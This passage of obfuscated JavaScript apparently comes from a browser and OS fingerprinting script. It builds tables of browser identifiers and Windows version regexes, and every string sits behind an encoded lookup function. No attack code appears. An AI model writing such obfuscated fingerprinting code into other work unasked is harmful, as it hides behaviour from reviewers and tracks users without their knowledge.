362.td_f(97,14)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(147,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(190,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{prop:td_g,identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(212,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(215,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(258,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(267,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null)}];
this.td_j=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_L=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(369,11)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_W=[{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(517,10)):null),r:/Windows 